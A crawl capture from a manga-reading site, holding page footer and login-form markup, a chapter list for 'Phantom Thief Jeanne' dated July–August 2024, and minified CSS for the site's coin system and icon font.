September 13, 2024                                        </span></div></div></div></div></div></div><div class="modal-footer"></div></div></div></div></div></div><footer class="site-footer"><div class="c-footer-sidebar"><div class="container"><div class="row c-row"><div id="custom_html-51" class="widget_text widget col-12 col-md-12   default  no-icon heading-style-1 widget_custom_html"><div class="widget_text widget__inner widget_custom_html__inner c-widget-wrap"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script async data-cfasync="false" src="https://cdn.pubfuture-ad.com/v2/unit/pt.js" type="text/javascript"></script></div></div></div></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><div class="col-md-12"><div class="copyright"><p>COCOMIC @ - DMCA</p></div></div></div></div></div></footer><div id="hover-infor"></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madara-child-tp\/*","\/wp-content\/themes\/madara\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wp-manga-section">
<input type="hidden" name="bookmarking" value="0"/><div class="modal fade" id="form-login" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div id="login" class="login"><h3>
<a href="https://cocomic.co/" title="COCOMIC - Read the Most Popular Yaoi Manga" tabindex="-1">Sign in</a></h3><p class="message login"></p><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//widgetlogic.org' /><link data-optimized="1" rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://cocomic.co/wp-content/litespeed/css/7a4440d0d479878c31de879285943a55.css?ver=43a55' type='text/css' media='all' /><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-32x32.png" sizes="32x32" /><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-180x180.png" /><meta name="msapplication-TileImage" content="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-270x270.png" /><style type="text/css">body.login div#login h1 a {
                        background-image: url(https://cocomic.co/wp-content/uploads/2017/10/unnamed.png.webp);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }</style><form name="loginform" id="loginform" method="post"><p>
<label>Username or Email Address *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
</label></p><p>
<label>Password *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
</label></p><p></p><p class="forgetmenot">
<label>
<input name="rememberme" type="checkbox" id="rememberme" value="forever">Remember Me                                 </label></p><p class="submit">
<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Log In">                                <input type="hidden" name="redirect_to" value="https://cocomic.co/wp-admin/">
<input type="hidden" name="testcookie" value="1"></p></form><p class="nav">
<a href="javascript:avoid(0)" class="to-reset">Lost your password?</a></p><p class="backtoblog">
<a href="javascript:void(0)">&larr; Back to COCOMIC - Read the Most Popular Yaoi Manga</a></p></div></div><div class="modal-footer"></div></div></div></div><div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div id="sign-up" class="login"><h3>
<a href="https://cocomic.co/" title="COCOMIC - Read the Most Popular Yaoi Manga" tabindex="-1">Sign Up</a></h3><p class="message register">Register For This Site.</p><form name="registerform" id="registerform" novalidate="novalidate"><p>
<label>Username *                                    <br>
<input type="text" name="user_sign-up" class="input user_login" value="" size="20">
</label></p><p>
<label>Email Address *                                    <br>
<input type="email" name="email_sign-up" class="input user_email" value="" size="20">
</label></p><p>
<label>Password *<br>
<input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
</label></p><p class="action"></p><input type="hidden" name="redirect_to" value=""><p class="submit">
<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Register"></p></form><p class="nav">
<a href="javascript:void(0)" class="to-login">Log in</a>
|
<a href="javascript:void(0)" class="to-reset">Lost your password?</a></p><p class="backtoblog">
<a href="javascript:void(0)">&larr; Back to COCOMIC - Read the Most Popular Yaoi Manga</a></p></div></div><div class="modal-footer"></div></div></div></div><div class="modal fade" id="form-reset" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body"><div id="reset" class="login"><h3>
<a href="javascript:void(0)" class="to-reset">Lost your password?</a></h3><p class="message reset">Please enter your username or email address. You will receive a link to create a new password via email.</p><form name="resetform" id="resetform" method="post"><p>
<label>Username or Email Address                                    <br>
<input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
</label></p><p class="submit">
<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Get New Password">
<input type="hidden" name="testcookie" value="1"></p></form><p>
<a class="backtoblog" href="javascript:void(0)">&larr; Back to  COCOMIC - Read the Most Popular Yaoi Manga</a></p></div></div><div class="modal-footer"></div></div></div></div> <script type="text/javascript" src="[data-uri]" defer></script> </div><div class="modal fade" id="frm-wp-manga-buy-coin" tabindex="-1" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span></button></div><div class="modal-body">
<input type="hidden" name="wp-manga-coin-nonce" value="9bac65704b"/>
<input type="hidden" name="wp-manga-chapter" value=""/><h3>
Premium Chapter</h3><p class="message-login">You are required to login first</p></div><div class="modal-footer">
<button class="button button-secondary button-large btn-cancel">Cancel</button></div></div></div></div><div class="go-to-top active">
<i class="icon ion-md-arrow-up"></i></div><div id="darklight_toggle"><div class="toggle-switch">
<label>
<input type = 'checkbox' checked="checked">
<span class = 'slider'></span>
</label></div></div> <script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768824000&amp;ver=6.0.8" id="widget-logic_live_match_widget-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-manga-single-js-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/fb7073f5a1edc988883bd751d0feeb47.js?ver=eeb47" id="wp-manga-single-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/fe17757b1ff8642512a42a4dc4966e8d.js?ver=66e8d" id="madara-core-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/80c2dc648739f94c3eca402f516b4cc3.js?ver=b4cc3" id="smoothscroll-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/2103125d4ffe046ac0764fc3b968b0b0.js?ver=8b0b0" id="lazysizes-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/70552f1e8db5c9078402423e5f1fe44b.js?ver=fe44b" id="imagesloaded-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/ff0eb514d56d6029811ef7a199bc85fc.js?ver=c85fc" id="aos-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/46c5dbf23db432af98013e5b1094a689.js?ver=4a689" id="madara-ajax-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-manga-login-ajax-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/a9cd77394fe09162f23162f647bab0c1.js?ver=ab0c1" id="wp-manga-login-ajax-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/6c3873b27b34ae9edcc27dc5f4a02e90.js?ver=02e90" id="wp-manga-slick-js-js" defer data-deferred="1"></script> <script type="text/javascript" id="ivory-search-scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/7b69cc1499398fe68065949d5c91c750.js?ver=1c750" id="ivory-search-scripts-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/981d9b8c058bf386f966b8b074801187.js?ver=01187" id="slick-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/fd1fc31d20af3036fc4f7064879bc51c.js?ver=bc51c" id="ct-shortcode-js-js" defer data-deferred="1"></script> <script type="text/javascript" id="ivory-ajax-search-scripts-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/80a59446c7e95abc527f1d5b4644969d.js?ver=4969d" id="ivory-ajax-search-scripts-js" defer data-deferred="1"></script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 23:48:39 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 23:48:39 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocomic.co/manga/phantom-thief-jeanne-official/ajax/chapters/?t=1
body_size: 929
content:
<div class="c-blog__heading style-2 font-heading">
	<h2 class="h4">
		<i class="icon ion-ios-star"></i>
		LATEST MANGA RELEASES	</h2>
	<a href="#" title="Change Order" class="btn-reverse-order"><i class="icon ion-md-swap"></i></a>
</div>
<div class="page-content-listing single-page">
	<div class="listing-chapters_wrap cols-2  show-more">

		
			
			<ul class="main version-chap no-volumn">
				
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-5-chapter-30-5/">
									Volume 5 Chapter 30.5								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-5-chapter-30/">
									Volume 5 Chapter 30								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-5-chapter-29/">
									Volume 5 Chapter 29								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-5-chapter-28/">
									Volume 5 Chapter 28								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-5-chapter-27/">
									Volume 5 Chapter 27								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-5-chapter-26/">
									Volume 5 Chapter 26								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-4-chapter-25-5/">
									Volume 4 Chapter 25.5								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-4-chapter-25/">
									Volume 4 Chapter 25								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-4-chapter-24/">
									Volume 4 Chapter 24								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-4-chapter-23/">
									Volume 4 Chapter 23								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-4-chapter-22/">
									Volume 4 Chapter 22								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-4-chapter-21/">
									Volume 4 Chapter 21								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-4-chapter-20/">
									Volume 4 Chapter 20								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-3-chapter-19/">
									Volume 3 Chapter 19								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-3-chapter-18/">
									Volume 3 Chapter 18								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-3-chapter-17/">
									Volume 3 Chapter 17								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-3-chapter-16/">
									Volume 3 Chapter 16								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-3-chapter-15/">
									Volume 3 Chapter 15								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-3-chapter-14/">
									Volume 3 Chapter 14								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-3-chapter-13/">
									Volume 3 Chapter 13								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-2-chapter-12-5/">
									Volume 2 Chapter 12.5								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-2-chapter-12/">
									Volume 2 Chapter 12								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-2-chapter-11/">
									Volume 2 Chapter 11								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-2-chapter-10/">
									Volume 2 Chapter 10								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-2-chapter-9/">
									Volume 2 Chapter 9								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-2-chapter-8/">
									Volume 2 Chapter 8								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-2-chapter-7/">
									Volume 2 Chapter 7								</a>

																	<span class="chapter-release-date">
										<i>August 29, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-1-chapter-6/">
									Volume 1 Chapter 6								</a>

																	<span class="chapter-release-date">
										<i>July 12, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-1-chapter-5/">
									Volume 1 Chapter 5								</a>

																	<span class="chapter-release-date">
										<i>July 12, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-1-chapter-4/">
									Volume 1 Chapter 4								</a>

																	<span class="chapter-release-date">
										<i>July 12, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-1-chapter-3/">
									Volume 1 Chapter 3								</a>

																	<span class="chapter-release-date">
										<i>July 12, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-1-chapter-2/">
									Volume 1 Chapter 2								</a>

																	<span class="chapter-release-date">
										<i>July 7, 2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter   free-chap  ">
								<span class="coin free">Free</span>								
								<a href="https://cocomic.co/manga/phantom-thief-jeanne-official/volume-1-chapter-1/">
									Volume 1 Chapter 1								</a>

																	<span class="chapter-release-date">
										<i>July 7, 2024</i>									</span>
																
								
							</li>
							
						
						
							</ul>

			
		
					<div class="c-chapter-readmore">
				<span class="btn btn-link chapter-readmore">
					Show more 				</span>
			</div>
		
	</div>
</div>

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/2748df8312b89c0c711f14d647400154.css?ver=00154
body_size: 1049
content:
.wp-manga-chapter .coin{background:#dcdcdc;padding:3px 5px;border-radius:3px;width:50px;margin-right:10px;display:inline-block;text-align:center}.wp-manga-chapter.premium-block .coin{background:#fe6a10;color:#FFF}.coin i{padding-right:5px}.premium .fas.fa-lock,.premium .fas.fa-lock-open{margin:0 10px}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button{padding:12px 30px;border:none;border-radius:25px;font-weight:600;color:#fff;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.button-primary{background-color:#eb3349}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.button-primary:hover{background-color:#f45e70}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.button-primary i{display:none}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.button-primary.disabled i{display:inline-block}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .button.btn-cancel{background-color:#CCC}body.modal-open #frm-wp-manga-buy-coin.modal .modal-content .modal-footer{padding:20px}#frm-wp-manga-buy-coin .coin{color:red;font-size:1.5em}.message-sufficient.hidden{display:none}.message-lack-of-coin.hidden{display:none}.content-blocked.premium-block{padding:100px 0;background:#F2F2F2;border:1px solid #CCC;text-align:center}.content-blocked.premium-block a{color:red}.wp-manga-chapter-coin-shortcode.shortcode-my-bought .title{margin-bottom:20px}.user-balance-panel .user-balance{display:block}.user-balance{font-size:20px;font-weight:700}.shortcode-top-bought .item-thumb{position:relative}.shortcode-top-bought .item-thumb .index{position:absolute;top:5px;right:5px;display:inline-block;width:40px;height:40px;font-size:19px;text-align:center;background:rgb(255 248 26 / .6);border-radius:999em}.shortcode-top-bought .item-thumb .index.index-1{font-size:25px;width:50px;height:50px}.wp-manga-chapter-coin-shortcode .badge-pos-2 .manga-title-badges{position:absolute;top:5px;left:5px}.form.myCRED-buy-form{text-align:center;background:#f2f2f2;padding:20px 40px;border:1px soid #CCC;width:100%}.form.myCRED-buy-form label,.form.myCRED-buy-form .form-control-static{font-size:24px;font-weight:700}.form.myCRED-buy-form .form-control-static{color:red;font-size:50px}button#checkout-action-button,.form.myCRED-buy-form input[type="submit"]{background:#007bff;color:#FFF}.form.myCRED-buy-form input[type="submit"]:hover{background:#0069d9;color:#FFF}.form.myCRED-buy-form input[name="amount"]{background:#FFF;font-size:24px}.widget.widget-my-cred .myCRED-balance{font-size:20px;font-weight:700;text-align:left}.widget.widget-my-cred .myCRED-balance:before{content:"\f51e";font-family:"Font Awesome 5 Free";font-weight:900;margin:0 5px}.manga-shortcodes.manga-chapters-listing .coin{display:none}body.chapter-blocked .chapter-type-manga .c-blog-post .entry-content .entry-content_wrap .reading-content::before{content:'';display:none}

--- FILE ---
content_type: text/css
request_url: https://cocomic.co/wp-content/litespeed/css/898d08b8376f4682a2c3dc6b4f7847c4.css?ver=847c4
body_size: 10120
content:
@font-face{font-display:swap;font-family:"madara-budicon";src:url(/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.eot);src:url("/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.eot?#iefix") format("embedded-opentype"),url(/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.woff) format("woff"),url(/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.ttf) format("truetype"),url("/wp-content/themes/madara/css/fonts/ct-icon/fonts/madara-budicon.svg#madara-budicon") format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:"madara-budicon"!important;content:attr(data-icon);font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="ct-icon-"]:before,[class*=" ct-icon-"]:before{font-family:"madara-budicon"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ct-icon-1-web-browse-internet-network:before{content:"\e000"}.ct-icon-2-web-browse-internet-network:before{content:"\e001"}.ct-icon-3-web-browser-windows:before{content:"\e002"}.ct-icon-4-web-browser-windows:before{content:"\e003"}.ct-icon-5-web-browser-windows:before{content:"\e004"}.ct-icon-6-web-remove-delete-tab-browser:before{content:"\e005"}.ct-icon-7-web-add-tab-browser:before{content:"\e006"}.ct-icon-8-web-tick-done-browser:before{content:"\e007"}.ct-icon-9-web-cross-remove-browser:before{content:"\e008"}.ct-icon-10-web-inspect-element-browser:before{content:"\e009"}.ct-icon-11-web-traffic-statistic-graph:before{content:"\e00a"}.ct-icon-12-web-traffic-statistic-graph:before{content:"\e00b"}.ct-icon-13-web-traffic-statistic-graph:before{content:"\e00c"}.ct-icon-14-web-traffic-statistic-graph:before{content:"\e00d"}.ct-icon-15-web-traffic-statistic-graph:before{content:"\e00e"}.ct-icon-16-web-wifi-rss-reader-subscribe:before{content:"\e00f"}.ct-icon-17-web-traffic-statistic-graph:before{content:"\e010"}.ct-icon-18-web-log-out-logout-exit:before{content:"\e011"}.ct-icon-19-web-tech-webcam:before{content:"\e012"}.ct-icon-20-web-tech-server-memory-disk-storage:before{content:"\e013"}.ct-icon-21-web-bug:before{content:"\e014"}.ct-icon-22-web-eye-glass-reading-list:before{content:"\e015"}.ct-icon-23-web-upload-arrow:before{content:"\e016"}.ct-icon-24-web-download-arrow:before{content:"\e017"}.ct-icon-25-web-warning-warn-alert:before{content:"\e018"}.ct-icon-26-web-menu-collapse-down:before{content:"\e019"}.ct-icon-27-web-menu-collapse-up:before{content:"\e01a"}.ct-icon-28-web-menu-collapse-right:before{content:"\e01b"}.ct-icon-29-web-menu-collapse-left:before{content:"\e01c"}.ct-icon-30-web-browser-windows:before{content:"\e01d"}.ct-icon-31-web-flag-report:before{content:"\e01e"}.ct-icon-32-web-flag-report:before{content:"\e01f"}.ct-icon-33-web-broken-link-chain-url:before{content:"\e020"}.ct-icon-34-web-link-url:before{content:"\e021"}.ct-icon-35-web-link-chain-url:before{content:"\e022"}.ct-icon-36-web-link-url:before{content:"\e023"}.ct-icon-37-web-code-markup-tag:before{content:"\e024"}.ct-icon-38-web-share-network:before{content:"\e025"}.ct-icon-39-web-share-network:before{content:"\e026"}.ct-icon-40-web-share-network:before{content:"\e027"}.ct-icon-41-web-browser-tab:before{content:"\e028"}.ct-icon-42-web-browser-tab-add:before{content:"\e029"}.ct-icon-43-web-browser-tab-minus-delete:before{content:"\e02a"}.ct-icon-44-web-browser-cross-remove:before{content:"\e02b"}.ct-icon-45-web-browser-tick-done:before{content:"\e02c"}.ct-icon-1-weather-wind-meter-measurement:before{content:"\e02d"}.ct-icon-2-weather-cloud-cloudy:before{content:"\e02e"}.ct-icon-3-weather-cloud-snow:before{content:"\e02f"}.ct-icon-4-weather-cloud-stormy:before{content:"\e030"}.ct-icon-5-weather-cloud-rainy:before{content:"\e031"}.ct-icon-6-weather-sunrise-sun:before{content:"\e032"}.ct-icon-7-weather-sunrise-sun:before{content:"\e033"}.ct-icon-8-weather-humidity-water-drop:before{content:"\e034"}.ct-icon-9-weather-sunset:before{content:"\e035"}.ct-icon-10-weather-sun-brightness:before{content:"\e036"}.ct-icon-11-weather-sun-brightness:before{content:"\e037"}.ct-icon-12-weather-cloud-snow:before{content:"\e038"}.ct-icon-13-weather-cloud-rainy:before{content:"\e039"}.ct-icon-14-weather-cloud-stormy:before{content:"\e03a"}.ct-icon-15-weather-cloudy-cloud:before{content:"\e03b"}.ct-icon-16-weather-cloudy-sun-cloud:before{content:"\e03c"}.ct-icon-17-weather-windy-wind-pressure-high:before{content:"\e03d"}.ct-icon-18-weather-windy-wind-pressure:before{content:"\e03e"}.ct-icon-19-weather-moon-night-dawn:before{content:"\e03f"}.ct-icon-20-weather-moon-night:before{content:"\e040"}.ct-icon-21-weather-moon-night:before{content:"\e041"}.ct-icon-1-user-single:before{content:"\e042"}.ct-icon-2-user-single-add:before{content:"\e043"}.ct-icon-3-user-single-delete-remove:before{content:"\e044"}.ct-icon-4-user-single-tick-done-valid:before{content:"\e045"}.ct-icon-5-user-single-delete-cross:before{content:"\e046"}.ct-icon-6-user-single:before{content:"\e047"}.ct-icon-7-user-single-add:before{content:"\e048"}.ct-icon-8-user-single-delete-remove:before{content:"\e049"}.ct-icon-9-user-single-tick-done-valid:before{content:"\e04a"}.ct-icon-10-user-single-delete-cross:before{content:"\e04b"}.ct-icon-11-user-single:before{content:"\e04c"}.ct-icon-12-user-single-add:before{content:"\e04d"}.ct-icon-13-user-single-delete-remove:before{content:"\e04e"}.ct-icon-14-user-single-tick-done-valid:before{content:"\e04f"}.ct-icon-15-user-single-delete-cross:before{content:"\e050"}.ct-icon-16-user-female:before{content:"\e051"}.ct-icon-17-user-female-add:before{content:"\e052"}.ct-icon-18-user-female-delete-remove:before{content:"\e053"}.ct-icon-19-user-female-tick-done:before{content:"\e054"}.ct-icon-20-user-female-delete-cross:before{content:"\e055"}.ct-icon-21-user-single:before{content:"\e056"}.ct-icon-22-user-single-add:before{content:"\e057"}.ct-icon-23-user-single-delete-remove:before{content:"\e058"}.ct-icon-24-user-single-tick-done-valid:before{content:"\e059"}.ct-icon-25-user-single-delete-cross:before{content:"\e05a"}.ct-icon-26-user-male-list:before{content:"\e05b"}.ct-icon-27-user-list:before{content:"\e05c"}.ct-icon-28-user-female-list:before{content:"\e05d"}.ct-icon-29-user-male-group:before{content:"\e05e"}.ct-icon-30-user-female-group:before{content:"\e05f"}.ct-icon-31-user-group:before{content:"\e060"}.ct-icon-32-user-single:before{content:"\e061"}.ct-icon-33-user-password-lock:before{content:"\e062"}.ct-icon-34-user-password-unlock:before{content:"\e063"}.